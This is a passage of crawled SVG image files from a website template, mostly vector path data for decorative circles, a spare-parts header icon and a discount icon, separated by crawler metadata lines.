<path d="M292.734 433.275C292.734 439.354 287.498 444.565 281.388 444.565C275.279 444.565 270.042 439.354 270.042 433.275C270.042 427.195 275.279 421.984 281.388 421.984C287.498 422.853 292.734 427.195 292.734 433.275Z" fill="#E5FFCB"/>
<path d="M281.388 448.908C272.66 448.908 265.678 441.96 265.678 433.275C265.678 424.59 272.66 417.642 281.388 417.642C290.116 417.642 297.098 424.59 297.098 433.275C297.098 441.96 290.116 448.908 281.388 448.908ZM281.388 427.195C277.897 427.195 274.406 429.801 274.406 434.143C274.406 437.617 277.024 441.091 281.388 441.091C284.879 441.091 288.37 438.486 288.37 434.143C288.37 429.801 284.879 427.195 281.388 427.195Z" fill="#E5FFCB"/>
<path d="M361.685 433.275C361.685 439.354 356.448 444.565 350.338 444.565C344.229 444.565 338.992 439.354 338.992 433.275C338.992 427.195 344.229 421.984 350.338 421.984C356.448 422.853 361.685 427.195 361.685 433.275Z" fill="#E5FFCB"/>
<path d="M350.338 448.908C341.61 448.908 334.628 441.96 334.628 433.275C334.628 424.59 341.61 417.642 350.338 417.642C359.066 417.642 366.048 424.59 366.048 433.275C366.048 441.96 359.066 448.908 350.338 448.908ZM350.338 427.195C346.847 427.195 343.356 429.801 343.356 434.143C343.356 437.617 345.974 441.091 350.338 441.091C353.829 441.091 357.32 438.486 357.32 434.143C357.32 429.801 354.702 427.195 350.338 427.195Z" fill="#E5FFCB"/>
<path d="M15.1842 501.019C15.1842 507.098 9.9474 512.309 3.83782 512.309C-2.27176 512.309 -6.63574 507.098 -6.63574 501.019C-6.63574 494.939 -1.39896 489.728 4.71062 489.728C10.8202 489.728 15.1842 494.939 15.1842 501.019Z" fill="#E5FFCB"/>
<path d="M4.71034 515.783C-4.01762 515.783 -11 508.835 -11 500.15C-11 491.465 -4.01762 484.517 4.71034 484.517C13.4383 484.517 20.4207 491.465 20.4207 500.15C20.4207 508.835 12.5655 515.783 4.71034 515.783ZM4.71034 494.07C1.21916 494.07 -2.27203 496.676 -2.27203 501.018C-2.27203 504.492 0.346359 507.098 4.71034 507.098C8.20153 507.098 11.6927 504.492 11.6927 500.15C10.8199 497.544 8.20153 494.07 4.71034 494.07Z" fill="#E5FFCB"/>
<path d="M85.009 501.019C85.009 507.098 79.7722 512.309 73.6626 512.309C67.5531 512.309 62.3163 507.098 62.3163 501.019C62.3163 494.939 67.5531 489.728 73.6626 489.728C79.7722 489.728 85.009 494.939 85.009 501.019Z" fill="#E5FFCB"/>
<path d="M73.6624 515.783C64.9344 515.783 57.952 508.835 57.952 500.15C57.952 491.465 64.9344 484.517 73.6624 484.517C82.3903 484.517 89.3727 491.465 89.3727 500.15C89.3727 508.835 82.3903 515.783 73.6624 515.783ZM73.6624 494.07C70.1712 494.07 66.68 496.676 66.68 501.018C66.68 504.492 69.2984 507.966 73.6624 507.966C77.1536 507.966 80.6447 505.361 80.6447 501.018C80.6447 497.544 77.1536 494.07 73.6624 494.07Z" fill="#E5FFCB"/>
<path d="M153.959 501.019C153.959 507.098 148.722 512.309 142.612 512.309C136.503 512.309 131.266 507.098 131.266 501.019C131.266 494.939 136.503 489.728 142.612 489.728C148.722 489.728 153.959 494.939 153.959 501.019Z" fill="#E5FFCB"/>
<path d="M142.612 515.783C133.884 515.783 126.902 508.835 126.902 500.15C126.902 491.465 133.884 484.517 142.612 484.517C151.34 484.517 158.322 491.465 158.322 500.15C158.322 508.835 151.34 515.783 142.612 515.783ZM142.612 494.07C139.121 494.07 135.63 496.676 135.63 501.018C135.63 504.492 138.248 507.966 142.612 507.966C146.976 507.966 149.594 505.361 149.594 501.018C149.594 497.544 146.103 494.07 142.612 494.07Z" fill="#E5FFCB"/>
<path d="M222.909 501.019C222.909 507.098 217.672 512.309 211.563 512.309C205.453 512.309 200.216 507.098 200.216 501.019C200.216 494.939 205.453 489.728 211.563 489.728C218.545 489.728 222.909 494.939 222.909 501.019Z" fill="#E5FFCB"/>
<path d="M212.436 515.783C203.708 515.783 196.726 508.835 196.726 500.15C196.726 491.465 203.708 484.517 212.436 484.517C221.164 484.517 228.146 491.465 228.146 500.15C228.146 508.835 220.291 515.783 212.436 515.783ZM212.436 494.07C208.945 494.07 205.454 496.676 205.454 501.018C205.454 504.492 208.072 507.966 212.436 507.966C215.927 507.966 219.418 505.361 219.418 501.018C218.546 497.544 215.927 494.07 212.436 494.07Z" fill="#E5FFCB"/>
<path d="M292.734 501.019C292.734 507.098 287.498 512.309 281.388 512.309C275.279 512.309 270.042 507.098 270.042 501.019C270.042 494.939 275.279 489.728 281.388 489.728C287.498 489.728 292.734 494.939 292.734 501.019Z" fill="#E5FFCB"/>
<path d="M281.388 515.783C272.66 515.783 265.678 508.835 265.678 500.15C265.678 491.465 272.66 484.517 281.388 484.517C290.116 484.517 297.098 491.465 297.098 500.15C297.098 508.835 290.116 515.783 281.388 515.783ZM281.388 494.07C277.897 494.07 274.406 496.676 274.406 501.018C274.406 504.492 277.024 507.966 281.388 507.966C284.879 507.966 288.37 505.361 288.37 501.018C288.37 497.544 284.879 494.07 281.388 494.07Z" fill="#E5FFCB"/>
<path d="M361.685 501.019C361.685 507.098 356.448 512.309 350.338 512.309C344.229 512.309 338.992 507.098 338.992 501.019C338.992 494.939 344.229 489.728 350.338 489.728C356.448 489.728 361.685 494.939 361.685 501.019Z" fill="#E5FFCB"/>
<path d="M350.338 515.783C341.61 515.783 334.628 508.835 334.628 500.15C334.628 491.465 341.61 484.517 350.338 484.517C359.066 484.517 366.048 491.465 366.048 500.15C366.048 508.835 359.066 515.783 350.338 515.783ZM350.338 494.07C346.847 494.07 343.356 496.676 343.356 501.018C343.356 504.492 345.974 507.966 350.338 507.966C353.829 507.966 357.32 505.361 357.32 501.018C357.32 497.544 354.702 494.07 350.338 494.07Z" fill="#E5FFCB"/>
<path d="M15.1842 567.893C15.1842 573.972 9.9474 579.183 3.83782 579.183C-2.27176 579.183 -6.63574 573.972 -6.63574 567.893C-6.63574 561.813 -1.39896 556.602 4.71062 556.602C10.8202 556.602 15.1842 561.813 15.1842 567.893Z" fill="#E5FFCB"/>
<path d="M4.71034 583.526C-4.01762 583.526 -11 576.578 -11 567.893C-11 559.208 -4.01762 552.26 4.71034 552.26C13.4383 552.26 20.4207 559.208 20.4207 567.893C19.5479 576.578 12.5655 583.526 4.71034 583.526ZM4.71034 561.813C0.346359 561.813 -2.27203 564.419 -2.27203 567.893C-2.27203 571.367 0.346359 574.841 4.71034 574.841C8.20153 574.841 11.6927 572.236 11.6927 567.893C10.8199 564.419 8.20153 561.813 4.71034 561.813Z" fill="#E5FFCB"/>
<path d="M85.009 567.893C85.009 573.972 79.7722 579.183 73.6626 579.183C67.5531 579.183 62.3163 573.972 62.3163 567.893C62.3163 561.813 67.5531 556.602 73.6626 556.602C79.7722 557.471 85.009 561.813 85.009 567.893Z" fill="#E5FFCB"/>
<path d="M73.6624 583.526C64.9344 583.526 57.952 576.578 57.952 567.893C57.952 559.208 64.9344 552.26 73.6624 552.26C82.3903 552.26 89.3727 559.208 89.3727 567.893C89.3727 576.578 82.3903 583.526 73.6624 583.526ZM73.6624 561.813C70.1712 561.813 66.68 564.419 66.68 568.761C66.68 572.235 69.2984 575.709 73.6624 575.709C77.1536 575.709 80.6447 573.104 80.6447 568.761C80.6447 564.419 77.1536 561.813 73.6624 561.813Z" fill="#E5FFCB"/>
<path d="M153.959 567.893C153.959 573.972 148.722 579.183 142.612 579.183C136.503 579.183 131.266 573.972 131.266 567.893C131.266 561.813 136.503 556.602 142.612 556.602C148.722 557.471 153.959 561.813 153.959 567.893Z" fill="#E5FFCB"/>
<path d="M142.612 583.526C133.884 583.526 126.902 576.578 126.902 567.893C126.902 559.208 133.884 552.26 142.612 552.26C151.34 552.26 158.322 559.208 158.322 567.893C158.322 576.578 151.34 583.526 142.612 583.526ZM142.612 561.813C139.121 561.813 135.63 564.419 135.63 568.761C135.63 572.235 138.248 575.709 142.612 575.709C146.976 575.709 149.594 573.104 149.594 568.761C149.594 564.419 146.103 561.813 142.612 561.813Z" fill="#E5FFCB"/>
<path d="M222.909 567.893C222.909 573.972 217.672 579.183 211.563 579.183C205.453 579.183 200.216 573.972 200.216 567.893C200.216 561.813 205.453 556.602 211.563 556.602C218.545 557.471 222.909 561.813 222.909 567.893Z" fill="#E5FFCB"/>
<path d="M212.436 583.526C203.708 583.526 196.726 576.578 196.726 567.893C196.726 559.208 203.708 552.26 212.436 552.26C221.164 552.26 228.146 559.208 228.146 567.893C227.274 576.578 220.291 583.526 212.436 583.526ZM212.436 561.813C208.945 561.813 205.454 564.419 205.454 568.761C205.454 572.235 208.072 575.709 212.436 575.709C215.927 575.709 219.418 573.104 219.418 568.761C218.546 564.419 215.927 561.813 212.436 561.813Z" fill="#E5FFCB"/>
<path d="M292.734 567.893C292.734 573.972 287.498 579.183 281.388 579.183C275.279 579.183 270.042 573.972 270.042 567.893C270.042 561.813 275.279 556.602 281.388 556.602C287.498 557.471 292.734 561.813 292.734 567.893Z" fill="#E5FFCB"/>
<path d="M281.388 583.526C272.66 583.526 265.678 576.578 265.678 567.893C265.678 559.208 272.66 552.26 281.388 552.26C290.116 552.26 297.098 559.208 297.098 567.893C297.098 576.578 290.116 583.526 281.388 583.526ZM281.388 561.813C277.897 561.813 274.406 564.419 274.406 568.761C274.406 572.235 277.024 575.709 281.388 575.709C284.879 575.709 288.37 573.104 288.37 568.761C288.37 564.419 284.879 561.813 281.388 561.813Z" fill="#E5FFCB"/>
<path d="M361.685 567.893C361.685 573.972 356.448 579.183 350.338 579.183C344.229 579.183 338.992 573.972 338.992 567.893C338.992 561.813 344.229 556.602 350.338 556.602C356.448 557.471 361.685 561.813 361.685 567.893Z" fill="#E5FFCB"/>
<path d="M350.338 583.526C341.61 583.526 334.628 576.578 334.628 567.893C334.628 559.208 341.61 552.26 350.338 552.26C359.066 552.26 366.048 559.208 366.048 567.893C366.048 576.578 359.066 583.526 350.338 583.526ZM350.338 561.813C346.847 561.813 343.356 564.419 343.356 568.761C343.356 572.235 345.974 575.709 350.338 575.709C353.829 575.709 357.32 573.104 357.32 568.761C357.32 564.419 354.702 561.813 350.338 561.813Z" fill="#E5FFCB"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/spare-parts.svg
body_size: 4787
content:
<svg width="36" height="34" viewBox="0 0 36 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.7944 5.31886C17.1284 5.61112 17.1701 6.11213 16.8361 6.40439L14.2475 8.99298C14.1223 9.11823 14.164 9.28524 14.2893 9.36874L14.3728 9.41049C14.9156 9.70275 14.9573 10.162 14.6233 10.5378L13.5378 11.6233C13.2038 11.9573 12.7445 11.9573 12.4105 11.3728L12.3687 11.2893C12.2852 11.164 12.0765 11.1223 11.993 11.2476L9.40439 13.8361C9.11213 14.1284 8.61111 14.1284 8.31885 13.7944C8.06835 13.5021 8.1101 13.0429 8.40236 12.7923L11.2832 9.91151C11.3667 9.828 11.3667 9.70275 11.325 9.61925L10.9492 8.99298C10.8239 8.74247 10.8657 8.45021 11.0327 8.2832L11.3667 7.94919C11.5337 7.78219 11.826 7.74044 12.0765 7.86569L12.7027 8.24145C12.7862 8.32496 12.9115 8.28321 12.995 8.1997L15.8758 5.31886C16.0846 5.1101 16.5021 5.06835 16.7944 5.31886ZM35.9165 31.998C35.9165 29.2006 34.6222 26.6538 34.5804 26.5703C34.3299 26.111 33.7872 25.9023 33.2861 26.1528C32.8269 26.4033 32.6181 26.9461 32.8686 27.4471C32.8686 27.4471 33.7037 29.0754 33.9124 31.0377C33.1191 30.9542 32.4094 30.7454 31.8248 30.5784C31.9083 30.4949 32.0336 30.4114 32.1171 30.2862C32.4929 29.9104 32.4929 29.3259 32.1171 28.9501C31.7413 28.5744 31.1568 28.5744 30.7811 28.9501C30.0295 29.7016 29.612 29.9522 29.5285 29.9522C29.1945 30.0774 28.9858 30.4114 28.944 30.7872C28.944 31.1629 29.1528 31.497 29.4868 31.664C29.612 31.7057 32.1171 33 34.9144 33C35.165 33 35.4155 32.9165 35.5825 32.7077C35.833 32.4572 35.9165 32.2485 35.9165 31.998ZM30.9481 20.7251C31.2821 20.0988 31.7413 19.1803 30.8646 18.3035C30.4471 17.886 29.7373 17.886 29.3198 18.3035C28.9858 18.6375 28.9023 19.1386 29.111 19.5143C29.0693 19.5561 29.0693 19.6396 29.0275 19.6813C28.7353 20.2241 28.944 20.8921 29.4868 21.1426C29.9043 21.3514 30.4471 21.2679 30.7811 20.9339C30.8228 20.9339 30.9063 20.8504 30.9481 20.7251ZM28.7352 23.9817C29.1528 23.5224 29.0693 22.8127 28.61 22.4369C28.1507 22.0194 27.4827 22.1029 27.0652 22.5622C26.8564 22.8127 26.8147 22.8127 26.6894 22.9797C26.6059 23.0214 26.5224 23.1049 26.3972 23.2302C24.4349 25.1925 23.0571 25.9858 22.5561 26.111C22.1385 25.9023 21.6375 25.944 21.2618 26.3198C20.8442 26.7373 20.8442 27.4471 21.2618 27.8646C22.7648 29.3676 25.6874 27.0296 27.942 24.775C28.0672 24.6497 28.1507 24.5662 28.1925 24.5245C28.2342 24.4827 28.276 24.441 28.3177 24.3992C28.443 24.3157 28.5265 24.2322 28.7352 23.9817ZM33.0356 24.0652C33.2444 23.2302 32.9104 22.7709 32.7016 22.5622C32.2841 22.1447 31.5743 22.1447 31.1568 22.5622C30.8646 22.8544 30.7811 23.3137 30.9063 23.6895C30.8228 24.2322 31.1986 24.775 31.7413 24.9002C32.1171 24.9837 32.4929 24.8585 32.7851 24.608C32.9104 24.441 32.9939 24.274 33.0356 24.0652ZM30.6558 27.6558C30.6976 27.6141 30.6558 27.6141 30.6558 27.6558C31.1151 27.1966 31.1151 26.4868 30.6558 26.0693C30.2801 25.6935 29.612 25.61 29.111 26.0693C29.0693 26.111 28.9858 26.1945 28.944 26.2363C28.9023 26.2363 28.9023 26.278 28.9023 26.278C27.8585 27.2801 27.0234 27.7393 26.6894 27.8646C26.1884 27.6976 25.6039 27.9063 25.3534 28.4491C25.1446 28.8666 25.2699 29.3676 25.6039 29.7016C26.9399 31.0377 29.6538 28.6161 30.5306 27.8228C30.5306 27.7811 30.5723 27.7393 30.6558 27.6558ZM25.3534 12.6253C24.9359 12.2078 24.2261 12.2078 23.8086 12.6253C23.4746 12.9594 23.3911 13.5021 23.5998 13.9196C23.4746 14.3789 22.6813 15.7567 20.719 17.719C18.7567 19.6813 17.3789 20.4746 16.8779 20.5999C16.4604 20.3911 15.9593 20.4328 15.5836 20.8086C15.1661 21.2261 15.1661 21.9359 15.5836 22.3534C17.0866 23.8565 20.0092 21.5184 22.2638 19.2638C24.5184 17.0092 26.8564 14.0866 25.3534 12.6253ZM28.1507 15.4227C27.7332 15.0052 27.0234 15.0052 26.6059 15.4227C26.2719 15.7567 26.1884 16.2995 26.3972 16.717C26.2719 17.1762 25.4786 18.5958 23.5163 20.5581C21.554 22.5204 20.1762 23.3137 19.6752 23.4389C19.2577 23.2302 18.7567 23.2719 18.3809 23.6477C17.9634 24.0652 17.9634 24.775 18.3809 25.1925C19.884 26.6955 22.8066 24.3575 25.0611 22.1029C27.3157 19.8483 29.6538 16.884 28.1507 15.4227ZM22.0133 3.89931L22.6396 8.53371C22.6813 8.70072 22.7231 8.90947 22.8483 9.15998C22.9736 9.41049 23.0988 9.7445 23.1823 10.1203C23.6416 12.1661 20.5102 15.5479 19.5082 16.5082C18.5479 17.4685 15.1661 20.6416 13.1203 20.1823C12.7445 20.0988 12.4105 19.9318 12.16 19.8483C11.9095 19.7231 11.7425 19.6396 11.5337 19.6396L6.89931 19.0133C5.22926 19.3891 4.26898 18.9298 3.72621 18.387C2.64068 17.3015 2.76593 15.4644 4.14372 12.9594C5.22926 10.9553 7.10807 8.61721 9.36264 6.36264C11.6172 4.10807 13.9553 2.22926 15.9593 1.14372C18.4644 -0.23407 20.2597 -0.359324 21.387 0.726211C21.9298 1.26898 22.3473 2.22926 22.0133 3.89931ZM5.27101 16.8422C5.35451 16.9257 5.68852 17.0092 6.31479 16.884C6.35654 16.8422 6.44005 16.8422 6.52355 16.8005C8.1101 16.383 10.9074 14.9217 13.9135 12.1243C13.9553 12.0826 13.9553 12.0826 13.997 12.0408C14.0805 11.9573 14.1223 11.9156 14.2058 11.8321C14.331 11.7068 14.4145 11.6233 14.5398 11.4981C14.6651 11.3728 14.7486 11.2893 14.8738 11.164C14.9573 11.0805 14.9991 11.0388 15.0826 10.9553C15.1243 10.9135 15.1243 10.9135 15.1661 10.8718C18.0052 7.86569 19.4665 5.06835 19.8422 3.4818C19.8422 3.3983 19.884 3.35655 19.9257 3.27304C20.051 2.68852 19.9675 2.35451 19.884 2.22926C19.4247 1.76999 16.0011 2.81378 10.9492 7.86569C5.89728 12.9176 4.81174 16.383 5.27101 16.8422ZM20.4685 8.86772L20.3015 7.74044C19.383 9.28524 18.1304 10.8718 16.6691 12.3748C16.4604 12.5836 16.2516 12.7924 16.0428 13.0011C15.8341 13.2099 15.6253 13.4186 15.4166 13.6274C13.8718 15.0887 12.2852 16.2995 10.7822 17.2597L11.8677 17.4267C12.3687 17.5103 12.7862 17.6773 13.1203 17.8025C13.329 17.886 13.496 17.9695 13.663 18.0113C14.1223 18.0113 15.8341 17.1345 18.0469 14.9634C20.2597 12.7923 21.1365 11.0388 21.0948 10.5795C21.053 10.4125 20.9695 10.2455 20.886 10.0368C20.719 9.78625 20.5102 9.36874 20.4685 8.86772Z" fill="#FFFF2E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.27101 16.8422C5.35451 16.9257 5.68852 17.0092 6.31479 16.884C6.35654 16.8422 6.44005 16.8422 6.52355 16.8005C8.1101 16.383 10.9074 14.9217 13.9135 12.1243L13.997 12.0408L14.2058 11.8321L14.5398 11.4981L14.8738 11.164L15.0826 10.9553L15.1661 10.8718C18.0052 7.86569 19.4665 5.06835 19.8422 3.4818C19.8422 3.3983 19.884 3.35655 19.9257 3.27304C20.051 2.68852 19.9675 2.35451 19.884 2.22926C19.4247 1.76999 16.0011 2.81378 10.9492 7.86569C5.89728 12.9176 4.81174 16.383 5.27101 16.8422ZM16.8361 6.40439C17.1701 6.11213 17.1284 5.61112 16.7944 5.31886C16.5021 5.06835 16.0846 5.1101 15.8758 5.31886L12.995 8.1997C12.9115 8.28321 12.7862 8.32496 12.7027 8.24145L12.0765 7.86569C11.826 7.74044 11.5337 7.78219 11.3667 7.94919L11.0327 8.2832C10.8657 8.45021 10.8239 8.74247 10.9492 8.99298L11.325 9.61925C11.3667 9.70275 11.3667 9.828 11.2832 9.91151L8.40236 12.7923C8.1101 13.0429 8.06835 13.5021 8.31885 13.7944C8.61111 14.1284 9.11213 14.1284 9.40439 13.8361L11.993 11.2476C12.0765 11.1223 12.2852 11.164 12.3687 11.2893L12.4105 11.3728C12.7445 11.9573 13.2038 11.9573 13.5378 11.6233L14.6233 10.5378C14.9573 10.162 14.9156 9.70275 14.3728 9.41049L14.2893 9.36874C14.164 9.28524 14.1223 9.11823 14.2475 8.99298L16.8361 6.40439Z" fill="#FFFF2E"/>
<path d="M20.4685 8.86772L20.3015 7.74044C19.383 9.28524 18.1304 10.8718 16.6691 12.3748L16.0428 13.0011L15.4166 13.6274C13.8718 15.0887 12.2852 16.2995 10.7822 17.2597L11.8677 17.4267C12.3687 17.5103 12.7862 17.6773 13.1203 17.8025C13.329 17.886 13.496 17.9695 13.663 18.0113C14.1223 18.0113 15.8341 17.1345 18.0469 14.9634C20.2597 12.7923 21.1365 11.0388 21.0948 10.5795C21.053 10.4125 20.9695 10.2455 20.886 10.0368C20.719 9.78625 20.5102 9.36874 20.4685 8.86772Z" fill="#FFFF2E"/>
<path d="M30.5 30.5L14.5 19H13C15.3333 16 20.3 10 21.5 10C23 10 34.5 27 34.5 28C34.5 28.8 31.8333 30 30.5 30.5Z" fill="#FFFF2E"/>
<path d="M13.7944 6.31886C14.1284 6.61112 14.1701 7.11213 13.8361 7.40439L11.2475 9.99298C11.1223 10.1182 11.164 10.2852 11.2893 10.3687L11.3728 10.4105C11.9156 10.7027 11.9573 11.162 11.6233 11.5378L10.5378 12.6233C10.2038 12.9573 9.74449 12.9573 9.41048 12.3728L9.36873 12.2893C9.28523 12.164 9.07647 12.1223 8.99297 12.2476L6.40439 14.8361C6.11213 15.1284 5.61111 15.1284 5.31885 14.7944C5.06835 14.5021 5.1101 14.0429 5.40236 13.7923L8.2832 10.9115C8.3667 10.828 8.3667 10.7027 8.32495 10.6192L7.94919 9.99298C7.82394 9.74247 7.86569 9.45021 8.03269 9.2832L8.3667 8.94919C8.53371 8.78219 8.82597 8.74044 9.07647 8.86569L9.70274 9.24145C9.78625 9.32496 9.9115 9.28321 9.995 9.1997L12.8758 6.31886C13.0846 6.1101 13.5021 6.06835 13.7944 6.31886ZM32.9165 32.998C32.9165 30.2006 31.6222 27.6538 31.5804 27.5703C31.3299 27.111 30.7872 26.9023 30.2861 27.1528C29.8269 27.4033 29.6181 27.9461 29.8686 28.4471C29.8686 28.4471 30.7037 30.0754 30.9124 32.0377C30.1191 31.9542 29.4094 31.7454 28.8248 31.5784C28.9083 31.4949 29.0336 31.4114 29.1171 31.2862C29.4929 30.9104 29.4929 30.3259 29.1171 29.9501C28.7413 29.5744 28.1568 29.5744 27.7811 29.9501C27.0295 30.7016 26.612 30.9522 26.5285 30.9522C26.1945 31.0774 25.9858 31.4114 25.944 31.7872C25.944 32.1629 26.1528 32.497 26.4868 32.664C26.612 32.7057 29.1171 34 31.9144 34C32.165 34 32.4155 33.9165 32.5825 33.7077C32.833 33.4572 32.9165 33.2485 32.9165 32.998ZM27.9481 21.7251C28.2821 21.0988 28.7413 20.1803 27.8646 19.3035C27.4471 18.886 26.7373 18.886 26.3198 19.3035C25.9858 19.6375 25.9023 20.1386 26.111 20.5143C26.0693 20.5561 26.0693 20.6396 26.0275 20.6813C25.7353 21.2241 25.944 21.8921 26.4868 22.1426C26.9043 22.3514 27.4471 22.2679 27.7811 21.9339C27.8228 21.9339 27.9063 21.8504 27.9481 21.7251ZM25.7352 24.9817C26.1528 24.5224 26.0693 23.8127 25.61 23.4369C25.1507 23.0194 24.4827 23.1029 24.0652 23.5622C23.8564 23.8127 23.8147 23.8127 23.6894 23.9797C23.6059 24.0214 23.5224 24.1049 23.3972 24.2302C21.4349 26.1925 20.0571 26.9858 19.5561 27.111C19.1385 26.9023 18.6375 26.944 18.2618 27.3198C17.8442 27.7373 17.8442 28.4471 18.2618 28.8646C19.7648 30.3676 22.6874 28.0296 24.942 25.775C25.0672 25.6497 25.1507 25.5662 25.1925 25.5245C25.2342 25.4827 25.276 25.441 25.3177 25.3992C25.443 25.3157 25.5265 25.2322 25.7352 24.9817ZM30.0356 25.0652C30.2444 24.2302 29.9104 23.7709 29.7016 23.5622C29.2841 23.1446 28.5743 23.1446 28.1568 23.5622C27.8646 23.8544 27.7811 24.3137 27.9063 24.6895C27.8228 25.2322 28.1986 25.775 28.7413 25.9002C29.1171 25.9837 29.4929 25.8585 29.7851 25.608C29.9104 25.441 29.9939 25.274 30.0356 25.0652ZM27.6558 28.6558C27.6558 28.6141 27.6976 28.6141 27.6558 28.6558C28.1151 28.1966 28.1151 27.4868 27.6558 27.0693C27.2801 26.6935 26.612 26.61 26.111 27.0693C26.0693 27.111 25.9858 27.1945 25.944 27.2363C25.9023 27.2363 25.9023 27.278 25.9023 27.278C24.8585 28.2801 24.0234 28.7393 23.6894 28.8646C23.1884 28.6976 22.6039 28.9063 22.3534 29.4491C22.1446 29.8666 22.2699 30.3676 22.6039 30.7016C23.9399 32.0377 26.6538 29.6161 27.5306 28.8228C27.5306 28.7811 27.5723 28.7393 27.6558 28.6558C27.6141 28.6558 27.6558 28.6558 27.6558 28.6558ZM22.3534 13.6253C21.9359 13.2078 21.2261 13.2078 20.8086 13.6253C20.4746 13.9594 20.3911 14.5021 20.5998 14.9196C20.4746 15.3789 19.6813 16.7567 17.719 18.719C15.7567 20.6813 14.3789 21.4746 13.8779 21.5999C13.4604 21.3911 12.9593 21.4328 12.5836 21.8086C12.1661 22.2261 12.1661 22.9359 12.5836 23.3534C14.0866 24.8565 17.0092 22.5184 19.2638 20.2638C21.5184 18.0092 23.8564 15.0866 22.3534 13.6253ZM25.1507 16.4227C24.7332 16.0052 24.0234 16.0052 23.6059 16.4227C23.2719 16.7567 23.1884 17.2995 23.3972 17.717C23.2719 18.1762 22.4786 19.5958 20.5163 21.5581C18.554 23.5204 17.1762 24.3137 16.6752 24.4389C16.2577 24.2302 15.7567 24.2719 15.3809 24.6477C14.9634 25.0652 14.9634 25.775 15.3809 26.1925C16.884 27.6955 19.8066 25.3575 22.0611 23.1029C24.3157 20.8483 26.6538 17.884 25.1507 16.4227ZM19.0133 4.89931L19.6396 9.53371C19.6813 9.70072 19.7231 9.90947 19.8483 10.16C19.9736 10.4105 20.0988 10.7445 20.1823 11.1203C20.6416 13.1661 17.5102 16.5479 16.5082 17.5082C15.5479 18.4685 12.1661 21.6416 10.1203 21.1823C9.7445 21.0988 9.41048 20.9318 9.15998 20.8483C8.90947 20.7231 8.74246 20.6396 8.53371 20.6396L3.89931 20.0133C2.22926 20.3891 1.26898 19.9298 0.72621 19.387C-0.359324 18.3015 -0.23407 16.4644 1.14372 13.9594C2.22926 11.9553 4.10807 9.61721 6.36264 7.36264C8.61721 5.10807 10.9553 3.22926 12.9593 2.14372C15.4644 0.76593 17.2597 0.640676 18.387 1.72621C18.9298 2.26898 19.3473 3.22926 19.0133 4.89931ZM2.27101 17.8422C2.35451 17.9257 2.68852 18.0092 3.31479 17.884C3.35654 17.8422 3.44005 17.8422 3.52355 17.8005C5.1101 17.383 7.90744 15.9217 10.9135 13.1243C10.9553 13.0826 10.9553 13.0826 10.997 13.0408C11.0805 12.9573 11.1223 12.9156 11.2058 12.8321C11.331 12.7068 11.4145 12.6233 11.5398 12.4981C11.6651 12.3728 11.7486 12.2893 11.8738 12.164C11.9573 12.0805 11.9991 12.0388 12.0826 11.9553C12.1243 11.9135 12.1243 11.9135 12.1661 11.8718C15.0052 8.86569 16.4665 6.06835 16.8422 4.4818C16.8422 4.3983 16.884 4.35655 16.9257 4.27304C17.051 3.68852 16.9675 3.35451 16.884 3.22926C16.4247 2.76999 13.0011 3.81378 7.94919 8.86569C2.89728 13.9176 1.81174 17.383 2.27101 17.8422ZM17.4685 9.86772L17.3015 8.74044C16.383 10.2852 15.1304 11.8718 13.6691 13.3748C13.4604 13.5836 13.2516 13.7923 13.0428 14.0011C12.8341 14.2099 12.6253 14.4186 12.4166 14.6274C10.8718 16.0887 9.28523 17.2995 7.78218 18.2597L8.86772 18.4267C9.36873 18.5103 9.78625 18.6773 10.1203 18.8025C10.329 18.886 10.496 18.9695 10.663 19.0113C11.1223 19.0113 12.8341 18.1345 15.0469 15.9634C17.2597 13.7923 18.1365 12.0388 18.0948 11.5795C18.053 11.4125 17.9695 11.2455 17.886 11.0368C17.719 10.7863 17.5102 10.3687 17.4685 9.86772Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/discount.svg
body_size: 2285
content:
<svg width="56" height="23" viewBox="0 0 56 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6 5.49507C4.375 3.59729 6.2 2.15271 8.4 2.15271C11.175 2.15271 12.8 3.96552 12.8 6.45813C12.8 7.50616 12.525 8.52586 12 9.51724C11.45 10.5086 10.75 11.415 9.925 12.2365C9.1 13.0579 7.9 14.1059 6.375 15.3239L2 18.8362V20.3374H15.025V18.553H4.85L7.775 16.4002C12.25 13.0862 14.55 10.1404 14.55 6.25985C14.55 4.53202 14.025 3.11576 12.95 1.98276C11.875 0.849755 10.375 0.283253 8.475 0.283253C7 0.283253 5.7 0.679804 4.525 1.50123C3.35 2.32266 2.55 3.42734 2.125 4.75862L3.6 5.49507Z" fill="#FFFF2E"/>
<path d="M20.3467 17.7599C21.6467 19.6293 23.4467 20.564 25.7717 20.564C28.0967 20.564 29.8967 19.6293 31.1717 17.7599C32.4467 15.8904 33.0717 13.4544 33.0717 10.4236C33.0717 7.39286 32.4217 4.9569 31.1467 3.08744C29.8717 1.21798 28.0467 0.283253 25.7217 0.283253C23.3967 0.283253 21.5967 1.21798 20.3217 3.08744C19.0467 4.9569 18.3967 7.39286 18.3967 10.4236C18.3967 13.4544 19.0467 15.8904 20.3467 17.7599ZM20.1467 10.4236C20.1467 5.32512 22.1967 2.09606 25.7217 2.09606C29.2967 2.09606 31.3217 5.24015 31.3217 10.4236C31.3217 15.6071 29.3717 18.7512 25.7717 18.7512C22.2717 18.7512 20.1467 15.5505 20.1467 10.4236Z" fill="#FFFF2E"/>
<path d="M20.1467 10.4236C20.1467 5.32512 22.1967 2.09606 25.7217 2.09606C29.2967 2.09606 31.3217 5.24015 31.3217 10.4236C31.3217 15.6071 29.3717 18.7512 25.7717 18.7512C22.2717 18.7512 20.1467 15.5505 20.1467 10.4236Z" fill="#FFFF2E"/>
